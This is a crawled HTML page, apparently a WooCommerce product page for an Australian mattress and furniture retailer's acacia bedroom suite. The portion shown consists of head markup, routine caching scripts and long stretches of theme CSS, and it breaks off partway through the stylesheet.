

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/
body_size: 42041
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>4 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Queen Size Chocolate Colour Bed, Bedside Table &#038; Tallboy &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; 4 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Queen Size Chocolate Colour Bed, Bedside Table &#038; Tallboy Comments Feed" href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
